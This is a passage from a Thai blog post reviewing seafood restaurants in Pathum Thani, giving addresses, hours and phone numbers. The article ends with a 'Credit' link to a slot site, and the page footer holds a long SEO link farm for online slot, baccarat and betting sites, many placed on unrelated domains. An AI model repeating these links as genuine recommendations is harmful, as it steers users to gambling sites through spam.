<p>ต่อกันด้วยร้านที่มีวิวริมคลองให้เราใกล้ชิดความอุดมสมบูรณ์ของธรรมชาติ เป็นอีกร้านที่บรรยากาศดีไม่แพ้กัน นอกวิวร้านที่สามารถสร้างความประทับใจได้แล้ว การตกแต่งภายในร้านยิ่งสร้างความประทับใจได้อีกหลายเท่าตัว ด้วยตัวร้านส่วนใหญ่เป็นไม้ไผ่ที่สร้างให้กลมกลืนกับทัศนียภาพโดยรอบ มีหลังคาเป็นมุงจาก เรียกว่ากลมกลืนไปสายน้ำที่รอบข้างมีกลุ่มต้นไม้มากมายได้ดีมาก พร้อมกับทานเมนูกุ้งเผารสเลิศ ปลาช่อนเผาสะเดาน้ำปลาหวานที่บอกเลยว่าใครยังไม่เคยลองหรือกลัวขมนั้นจะต้องเปลี่ยนความคิดและกลับมาชอบทานเป็นแน่ และยังมีต้มยำปลาคัง ทอดมันปลากราย เป็นเมนูที่ชวนฟินไปทั้งวันอีกด้วย</p>



<ul><li>ที่อยู่ : 96 หมู่ 5 ตำบลเชียงรากใหญ่ อำเภอสามโคก จังหวัดปทุมธานี</li><li>พิกัด :<a href="https://goo.gl/maps/s5GX5QgFGTVbomTs5"> https://goo.gl/maps/s5GX5QgFGTVbomTs5</a></li><li>เปิดบริการ : 10.00-22.00 น.</li><li>โทร : 0-2199-3779</li><li>เว็บไซต์ :<a href="https://web.facebook.com/baansuanrimklong.pathumthani/"> https://web.facebook.com/baansuanrimklong.pathumthani/</a></li></ul>



<h2 class="wp-block-heading"><strong>4. Seabar Buffet</strong></h2>



<figure class="wp-block-image"><img decoding="async" src="https://lh3.googleusercontent.com/xAPWw7aKsoEwukQubjlhgpA1nW3z9klqW5ROGxORqOItWQ3ZTh95a8GjFeKqzGMuEQe3HLbNwTLWxtdrrwHFhS257O8Y7EBMusSkE_-8BHk3PNlU3H3veZFhMSYANDJez7_U1SY" alt="4. Seabar Buffet"/></figure>



<figure class="wp-block-image"><img decoding="async" src="https://lh4.googleusercontent.com/RHnRf-4NnCpVzB4KJuVZRreNH1R6kMKxKXD-DcEc87ohUZbjSR954SSZc6dqo5vLdKJ9fuFmYhv78RgGdfl_Ttgg2IrSNN8tzIoZcsTfDDfzAGhCobOAuLh8GdVS5qeDgqbcvUI" alt="4. Seabar Buffet 2"/></figure>



<p>เป็นร้านที่ต้องมากันหลายๆคนถึงจะมีความสุขได้สุดขีด พร้อมสนุกครื้นเครงไปกับเสียงหัวเราะได้เลี้ยงฉลองพร้อมสั่งอาหารทะเลแบบจัดเต็มไม่อั้น ยกขบวนรสชาติความอร่อยแบบไม่มีอะไรหยุดกั้นได้ง่าย ๆ มีเมนูให้เราเลือกตักกับแบบตาลาย ทั้งกุ้ง หอย ปู ปลา ของหวาน ผลไม้ น้ำดื่ม ใครที่อยากจะมาลองลิ้มความอร่อยเป็นแบบพรรคพวกมาร้านนี้คุณจะได้รับความประทับใจ ความอิ่มเอมกันครบทุกคนอย่างแน่นอน โต๊ะ ที่นั่ง อากาศถ่ายเทได้ดี มีเมนูอาหารทะเลมากมาย เดินตักง่ายสะดวกสบาย พร้อมน้ำจิ้มรสเด็ด อร่อยยั่วให้น้ำลายไหลได้ตลอด</p>



<ul><li>ที่อยู่ : 51/163 หมู่ 7 ถนนเอกบูรพา ตำบลหลักหก อำเภอเมือง จังหวัดปทุมธานี</li><li>พิกัด :<a href="https://goo.gl/maps/sc47GfWVKTTWqZh37"> https://goo.gl/maps/sc47GfWVKTTWqZh37</a></li><li>เปิดบริการ : 16.30-22.00 น.</li><li>โทร :&nbsp; 08-0017-1024&nbsp;</li><li>เว็บไซต์ :<a href="https://web.facebook.com/seabarbuffetseafood/"> https://web.facebook.com/seabarbuffetseafood/</a></li></ul>



<h2 class="wp-block-heading"><strong>5. อาจุมม่า ปิ้งย่างทะเลเผา</strong></h2>



<figure class="wp-block-image"><img decoding="async" src="https://lh4.googleusercontent.com/WqeNr6JRCQPlTPbzUC16_e43K1c6QRJBEocpeEqNdhicvsK3sFUpIfLE5rxcKI4zJAwYvh8DC8kzvXWQCX1XgviUKgJkdug_ZDJOVb7Q2KmQnwqpVaYwJwOA5zK47R_fRTez69M" alt="5. อาจุมม่า ปิ้งย่างทะเลเผา "/></figure>



<figure class="wp-block-image"><img decoding="async" src="https://lh6.googleusercontent.com/j2GBd-D1g1ILMK2NP5ihrzm2j83RbyvZvO-_gW5JrCR749JRN39YAZ0niXtWlX0crhrtQBnN9yNhKAz2nWKlBCiZtS3heiZ7B-SfUiQAxwYXaIhyW48uUlFMtmLHl0EEsYBkKVY" alt="5. อาจุมม่า ปิ้งย่างทะเลเผา 2"/></figure>



<p>ปิดท้ายด้วยร้านที่ตั้งอยู่ริมทางที่มาพร้อมกับวิวร้านแปลกใหม่ เน้นเมนูอาหารทะเลเป็นหลัก อีกหนึ่งความโดดเด่นของร้านนี้คือ ร้านได้นำคอนเซ็ปต์ของความเป็นญี่ปุ่นมาวางไว้ในร้านมากมาย มีเตาไว้ปิ้งย่างอาหารทะเลพร้อมราดชีสเยิ้มๆ เมนูมีให้เลือกหลากหลาย สด ใหม่ สะอาด ร้านมีอากาศถ่ายเทอย่างดีเยี่ยม ที่จอดรถก็สะดวก รับรองว่าแค่คุณได้เดินผ่านหน้าร้านก็หอมกลิ่นกุ้งเผา ชวนดึงดูดให้เข้ามานั่งทานที่ร้านให้ได้เลยทีเดียว</p>



<ul><li>ที่อยู่ : ซอย พหลโยธิน 87 ตำบลประชาธิปัตย์ อำเภอธัญบุรี จังหวัดปทุมธานี</li><li>พิกัด :<a href="https://goo.gl/maps/6a36JF9EDdQWqKmk9"> https://goo.gl/maps/6a36JF9EDdQWqKmk9</a></li><li>เปิดบริการ : 17.00-23.30 น.</li><li>โทร :&nbsp; 09-5365-6838</li><li>เว็บไซต์ :<a href="https://web.facebook.com/%E0%B8%AD%E0%B8%B2%E0%B8%88%E0%B8%B8%E0%B8%A1%E0%B8%A1%E0%B9%88%E0%B8%B2-%E0%B8%9B%E0%B8%B4%E0%B9%89%E0%B8%87%E0%B8%A2%E0%B9%88%E0%B8%B2%E0%B8%87%E0%B8%97%E0%B8%B0%E0%B9%80%E0%B8%A5%E0%B9%80%E0%B8%9C%E0%B8%B2-Buffet-%E0%B9%80%E0%B8%A1%E0%B8%B7%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%AD%E0%B8%81-108936933996054/"> https://web.facebook.com/อาจุมม่า</a></li></ul>



<p>จบกันไปแล้วกับ <strong>5 ร้านอาหารลับ อัพเดท 2022 ปทุมธานี อาหารซีฟู้ดเด็ด เผ็ดซี้ดโดนใจ</strong> เรียกได้ว่าเป็นร้านอาหารที่จะสร้างความสุขในการทานอาหารซีฟู้ดได้เป็นอย่างดี หากเป็นร้านแรกคุณก็จะได้กลิ่นอายของสายลมจากต้นไม้ยิ่งพัดพร้อมกลิ่นอาหารบอกเลยว่าฟิน หรือจะเป็นร้านสุดท้ายก็เด็ดไม่แพ้กัน ร้านติดถนนแบบนั้น ยั่วคนบนท้องถนนให้มาทานด้วยกันเลย หากใครได้มีโอกาสแวะไปปทุมธานีก็อย่าแวะร้านเหล่านี้กันนะครับ</p>



<p>Credit <a href="https://666slotclub.com/%e0%b8%9d%e0%b8%b2%e0%b8%81%e0%b8%96%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%a1%e0%b8%b5%e0%b8%82%e0%b8%b1%e0%b9%89%e0%b8%99%e0%b8%95%e0%b9%88%e0%b8%b3/">ฝากถอนไม่มีขั้นต่ำ</a></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-1eaa1c7b elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="1eaa1c7b" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
					<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://almostslowfood.com/thai-food/5-%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%a5%e0%b8%b1%e0%b8%9a-%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b8%9b%e0%b8%90%e0%b8%a1-%e0%b8%ad%e0%b8%b1%e0%b8%9e/01/2022/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-arrow-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">บทความก่อนหน้า</span><span class="post-navigation__prev--title">5 ร้านอาหารลับ นครปฐม อัพเดท 2022 บรรยากาศร้านดี อารมณ์ดีได้ทั้งวัน</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://almostslowfood.com/thai-food/5-%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%a5%e0%b8%b1%e0%b8%9a-%e0%b8%ad%e0%b8%b1%e0%b8%9e%e0%b9%80%e0%b8%94%e0%b8%97-2022-%e0%b8%aa%e0%b8%b8%e0%b8%9e/01/2022/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">บทความต่อไป</span><span class="post-navigation__next--title">5 ร้านอาหารลับ อัพเดท 2022 สุพรรณบุรี เมนูรสเลิศ ฟีลร้านดีงาม</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-arrow-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0e46e20 elementor-widget elementor-widget-text-editor" data-id="0e46e20" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="https://666slotclub.com">สล็อตเว็บตรง</a></p>
<p><a href="https://666slotclub.com/%e0%b8%9d%e0%b8%b2%e0%b8%81%e0%b8%96%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%a1%e0%b8%b5%e0%b8%82%e0%b8%b1%e0%b9%89%e0%b8%99%e0%b8%95%e0%b9%88%e0%b8%b3/">ฝากถอนไม่มีขั้นต่ำ</a></p>
<p><a href="http://666slotclub.com">เว็บสล็อต</a></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-286415b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="286415b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b8ec9df" data-id="b8ec9df" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-65759900 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="65759900" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-12c96594" data-id="12c96594" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-74144df0" data-id="74144df0" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="274" class="elementor elementor-274 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0221562 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="0221562" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4d3e277" data-id="4d3e277" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae45d7c elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="ae45d7c" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://almostslowfood.com">
			<img width="1" height="1" src="https://almostslowfood.com/wp-content/uploads/2021/01/6678265_preview.png" class="attachment-medium_large size-medium_large wp-image-689" alt="Clarke" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-36e90806 elementor--h-position-center elementor--v-position-middle elementor-widget elementor-widget-slides" data-id="36e90806" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;none&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;transition&quot;:&quot;slide&quot;,&quot;transition_speed&quot;:500}" data-widget_type="slides.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-slides-wrapper elementor-main-swiper swiper" dir="ltr" data-animation="fadeInUp">
				<div class="swiper-wrapper elementor-slides">
										<div class="elementor-repeater-item-20a7b89 swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://asanuno.com/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">สล็อตเว็บตรง</div></div></a></div><div class="elementor-repeater-item-91799af swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://ufacob999.com/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">ufacob999</div></div></a></div><div class="elementor-repeater-item-1999f8c swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://baccaratonline.bet/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">baccaratonline</div></div></a></div><div class="elementor-repeater-item-ed4602c swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://hiloclub999.com/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">hiloclub999</div></div></a></div><div class="elementor-repeater-item-ea45163 swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://slot666s.bet/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">slot666s</div></div></a></div><div class="elementor-repeater-item-1903943 swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://sexybaccarats168.com/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">gopgslot</div></div></a></div><div class="elementor-repeater-item-af1e81b swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://sexybaccarats168.com/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">sexybaccarats168</div></div></a></div><div class="elementor-repeater-item-917114b swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://googlepokerroom.com/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">บาคาร่า ฝากถอน ไม่มีขั้นต่ำ</div></div></a></div><div class="elementor-repeater-item-b609171 swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://hilothai.info/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">ไฮโลไทย</div></div></a></div><div class="elementor-repeater-item-30da1e2 swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://slotclub999.com/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">slotclub999</div></div></a></div><div class="elementor-repeater-item-8619cc0 swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://999slotscob.com/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">999slotclub</div></div></a></div><div class="elementor-repeater-item-35e4e30 swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://ufasoccerbet.com/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">ufasoccerbet</div></div></a></div><div class="elementor-repeater-item-630f7ba swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://baccaratnolimit.com/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">baccaratnolimit</div></div></a></div><div class="elementor-repeater-item-c123492 swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://hubs168.com/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">คาสิโนออนไลน์</div></div></a></div><div class="elementor-repeater-item-3d20573 swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://slothubs888.com/%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B8%95%E0%B8%A3%E0%B8%87%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%9C%E0%B9%88%E0%B8%B2%E0%B8%99%E0%B9%80%E0%B8%AD%E0%B9%80%E0%B8%A2%E0%B9%88%E0%B8%99%E0%B8%95%E0%B9%8C/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">สล็อต เว็บตรงไม่ผ่านเอเย่นต์ไม่มีขั้นต่ำ</div></div></a></div><div class="elementor-repeater-item-57f0235 swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://hilohubs168.com/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">ไฮโลไทย</div></div></a></div><div class="elementor-repeater-item-beb377a swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://ufahilo.com/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">ไฮโลไทย</div></div></a></div><div class="elementor-repeater-item-72f9273 swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://ufabetxzy.com/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">Ufabet</div></div></a></div><div class="elementor-repeater-item-d39fca3 swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://tubetohball.com/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">แทงบอลออนไลน์</div></div></a></div><div class="elementor-repeater-item-071c2a2 swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://baccarat808.com/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">บาคาร่าเว็บตรง</div></div></a></div><div class="elementor-repeater-item-c61d5cc swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://hubsmovie.com/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">หนังออนไลน์พากย์ไทยเต็มเรื่อง</div></div></a></div>				</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d5dc416 elementor-widget elementor-widget-text-editor" data-id="d5dc416" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #000000;">รีวิวร้านอาหาร รีวิวเมนูอาหาร ที่กินข้าว ร้านดัง ร้านอร่อย ร้านบรรยากาศดีๆ ร้านอาหารไทย ร้านอาหารญี่ปุ่น ร้านอาหารทะเล ร้านสวย วิวสวย น่านั่ง</span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-66dd7b0" data-id="66dd7b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e0ecf89 elementor-widget elementor-widget-text-editor" data-id="e0ecf89" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: left;"><span style="color: #ffcc00;"><strong><a style="color: #ffcc00;" href="https://666slotclub.com">สล็อตเว็บตรง</a></strong></span></p><p style="text-align: left;"><span style="color: #ffcc00;"><strong><a style="color: #ffcc00;" href="https://666baccarat.com/">บาคาร่า</a></strong></span></p><p style="text-align: left;"><span style="color: #ffcc00;"><strong><a style="color: #ffcc00;" href="https://666slotclub.com/">แตกง่าย</a></strong></span></p><blockquote><p style="text-align: left;"><span style="color: #ffcc00;"><strong><a style="color: #ffcc00;" href="http://666slotclub.com">เว็บสล็อต</a></strong></span></p><p style="text-align: left;"><span style="color: #ffcc00;"><strong><a style="color: #ffcc00;" href="https://hob168s.com/">บาคาร่าเว็บตรง</a></strong></span></p><p style="text-align: left;"><span style="color: #ffcc00;"><strong><a style="color: #ffcc00;" href="https://666slotclub.com/">สล็อตแตกง่าย</a></strong></span></p><p style="text-align: left;"><span style="color: #ffcc00;"><strong><a style="color: #ffcc00;" href="https://ufaslot888g.com/">สล็อตยูฟ่า</a></strong></span></p><p style="text-align: left;"><span style="color: #ffcc00;"><strong><a style="color: #ffcc00;" href="https://ufaslot888g.com/%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95%E0%B9%81%E0%B8%97%E0%B9%89/">เว็บสล็อตแท้</a></strong></span></p><p style="text-align: left;"><span style="color: #ffcc00;"><a style="color: #ffcc00;" href="https://serenaforcolorado.com/"><span style="font-weight: 400;">สล็อตเว็บตรง</span><span style="font-weight: 400;"><br /></span></a><a style="color: #ffcc00;" href="http://imssolutions.com/"><span style="font-weight: 400;">เว็บสล็อต</span></a></span></p><p style="text-align: left;"><span style="color: #ffcc00;"><a style="color: #ffcc00;" href="https://communitymethodistchurch.org/">สล็อตเว็บตรง</a></span></p><p style="text-align: left;"><span style="color: #ffcc00;"><a style="color: #ffcc00;" href="http://nrlpac.org/"><span style="font-weight: 400;">เว็บตรง</span></a><br /><a style="color: #ffcc00;" href="https://theluminarydallas.com/">สล็อตแตกง่าย</a><br /><a style="color: #ffcc00;" href="https://bambergergroup.com/">สล็อตเว็บตรง</a><br /></span></p><p style="text-align: left;"><span style="color: #ffcc00;"><a style="color: #ffcc00;" href="http://bambergergroup.com"><span style="font-weight: 400;">สล็อตเว็บตรง</span><span style="font-weight: 400;"><br /></span></a><a style="color: #ffcc00;" href="http://chennaieducation.net"><span style="font-weight: 400;">สล็อตเว็บตรง</span></a></span></p><p style="text-align: left;"><span style="color: #ffcc00;"><a style="color: #ffcc00;" href="http://newburytailors.com"><span style="font-weight: 400;">สล็อตเว็บตรง</span></a></span></p><p style="text-align: left;"><span style="color: #ffcc00;"><a style="color: #ffcc00;" href="http://cdcolts.com"><span style="font-weight: 400;">สล็อต pg</span></a></span></p><p style="text-align: left;"><span style="color: #ffcc00;"><a style="color: #ffcc00;" href="https://terminatorium.com/"><span style="font-weight: 400;">สล็อต</span> </a></span></p><p style="text-align: left;"><span style="color: #ffcc00;"><a style="color: #ffcc00;" href="https://workersrepublic.org/"><span style="font-weight: 400;">สล็อตเว็บตรง</span></a></span></p><p style="text-align: left;"><span style="color: #ffcc00;"><a style="color: #ffcc00;" href="https://terminatorium.com/"><span style="font-weight: 400;">สล็อต</span><span style="font-weight: 400;"> </span></a></span></p><p style="text-align: left;"><span style="color: #ffcc00;"><a style="color: #ffcc00;" href="https://citylifetravels.com/"><span style="font-weight: 400;">เว็บสล็อต</span></a></span></p><p style="text-align: left;"><span style="color: #ffcc00;"><a style="color: #ffcc00;" href="https://jhilmildsaha.com/"><span style="font-weight: 400;">เว็บตรง</span></a></span></p><p style="text-align: left;"><span style="color: #ffcc00;"><a style="color: #ffcc00;" href="http://coasttocoastgrandgetaways.com"><span style="font-weight: 400;">สล็อตเว็บตรง</span></a></span></p><p style="text-align: left;"><span style="color: #ffcc00;"><a style="color: #ffcc00;" href="https://naturalhealthnz.net/"><span style="font-weight: 400;">เว็บตรง</span></a></span></p><p style="text-align: left;"><span style="color: #ffcc00;"><a style="color: #ffcc00;" href="https://thelibrarylr.com/"><span style="font-weight: 400;">สล็อตเว็บตรงไม่ผ่านเอเย่นต์</span></a><span style="font-weight: 400;"> / </span><a style="color: #ffcc00;" href="https://nwrwic.org/"><span style="font-weight: 400;">แทงบอล</span></a><span style="font-weight: 400;"> / </span><a style="color: #ffcc00;" href="https://docusites.com/"><span style="font-weight: 400;">เว็บแทงบอล</span></a><span style="font-weight: 400;"> / </span><a style="color: #ffcc00;" href="https://dagora.net/"><span style="font-weight: 400;">เว็บตรง</span></a></span></p><p style="text-align: left;"><span style="color: #ffcc00;"><a style="color: #ffcc00;" href="https://delavalleedudrac.net/"><span style="font-weight: 400;">สล็อตเว็บตรง</span></a></span></p><p style="text-align: left;"><span style="color: #ffcc00;"><a style="color: #ffcc00;" href="https://plastic-rouge.com/"><span style="font-weight: 400;">สล็อตเว็บตรง</span><span style="font-weight: 400;"><br /></span></a><a style="color: #ffcc00;" href="https://www.workersrepublic.org/"><span style="font-weight: 400;">เว็บตรง</span></a></span></p><p style="text-align: left;"><span style="color: #ffcc00;"><a style="color: #ffcc00;" href="https://schoolscienceexperiments.com"><b>สล็อตเว็บตรง</b></a><b>  / </b><a style="color: #ffcc00;" href="https://pure-properties.com"><b>เว็บตรง</b></a><b> / </b><a style="color: #ffcc00;" href="https://sawasaura.net"><b>เว็บสล็อตแตกง่าย</b></a><b> / </b><a style="color: #ffcc00;" href="https://umtempofora.com/"><b>สล็อตแตกง่าย</b></a><b> / </b><a style="color: #ffcc00;" href="https://theelegantmale.com/"><b>เว็บตรง</b></a><b> / </b><a style="color: #ffcc00;" href="https://advancedautomotiveinc.net/"><b>สล็อต pg เว็บตรง</b></a><b> / </b><a style="color: #ffcc00;" href="https://ch-tz.org/"><b>เว็บตรง</b></a><b> / </b><a style="color: #ffcc00;" href="https://mramirezphotography.com/"><b>เว็บสล็อต</b></a></span></p><p style="text-align: left;"><span style="color: #ffcc00;"><a style="color: #ffcc00;" href="https://isocard.net/"><b>สล็อตเว็บตรง</b></a></span></p><p style="text-align: left;"><span style="color: #ffcc00;"><a style="color: #ffcc00;" href="https://metabolomics.info/"><b>สล็อตเว็บตรง</b></a><b> /</b><a style="color: #ffcc00;" href="https://atrofiaespinhal.org/"> <b>เว็บสล็อต</b></a></span></p><p style="text-align: left;"><span style="color: #ffcc00;"><a style="color: #ffcc00;" href="https://huemanbeing.com/"><span style="font-weight: 400;">สล็อตออนไลน์</span></a><span style="font-weight: 400;"> / </span><a style="color: #ffcc00;" href="https://northcollegehillbakery.com/"><span style="font-weight: 400;">สล็อต</span></a><span style="font-weight: 400;"> / </span><a style="color: #ffcc00;" href="https://viriyabzs.org/"><span style="font-weight: 400;">เว็บสล็อต</span></a><span style="font-weight: 400;"> / </span><a style="color: #ffcc00;" href="https://hawaiinfip.org/"><span style="font-weight: 400;">เว็บตรง</span></a><span style="font-weight: 400;"> / </span><a style="color: #ffcc00;" href="https://parsclick.net/"><span style="font-weight: 400;">สล็อตเว็บตรง</span></a></span></p><p style="text-align: left;"><span style="color: #ffcc00;"><a style="color: #ffcc00;" href="https://mikegabrielart.com/"><span style="font-weight: 400;">สล็อตเว็บตรง</span></a><span style="font-weight: 400;"> / </span><a style="color: #ffcc00;" href="https://academicobgyn.com/"><span style="font-weight: 400;">เว็บสล็อต</span></a></span></p><p style="text-align: left;"><span style="color: #ffcc00;"><a style="color: #ffcc00;" href="https://bloomandnourish.com/"><b>สล็อตเว็บตรง</b></a></span></p><p style="text-align: left;"><span style="color: #ffcc00;"><a style="color: #ffcc00;" href="https://fbcabq.com/"><span style="font-weight: 400;">เว็บสล็อต</span></a></span></p><p style="text-align: left;"><span style="color: #ffcc00;"><a style="color: #ffcc00;" href="https://xavieralberti.org/"><span style="font-weight: 400;">เว็บบาคาร่า</span></a><span style="font-weight: 400;"> / </span><a style="color: #ffcc00;" href="https://meanplastic.com/"><span style="font-weight: 400;">บาคาร่าเว็บตรง</span></a><span style="font-weight: 400;"> / </span><a style="color: #ffcc00;" href="https://familywellnesshq.com/"><span style="font-weight: 400;">บาคาร่าออนไลน์</span></a><span style="font-weight: 400;"> / </span><a style="color: #ffcc00;" href="https://retail-spectrum.com/"><span style="font-weight: 400;">บาคาร่า เว็บตรงไม่ผ่านเอเย่นต์</span></a><span style="font-weight: 400;"> / </span><a style="color: #ffcc00;" href="https://ilabsglobal.com/"><span style="font-weight: 400;">สมัคร บาคาร่า</span></a><span style="font-weight: 400;"> / </span><a style="color: #ffcc00;" href="https://aqua33.net/"><span style="font-weight: 400;">เว็บสล็อต</span></a></span></p><p style="text-align: left;"><span style="color: #ffcc00;"><a style="color: #ffcc00;" href="https://groedibles.com/"><span style="font-weight: 400;">สล็อตเว็บตรง</span></a></span></p><p style="text-align: left;"><span style="color: #ffcc00;"><a style="color: #ffcc00;" href="https://nergkp.org"><span style="font-weight: 400;">เว็บตรง</span></a><span style="font-weight: 400;"> / </span><a style="color: #ffcc00;" 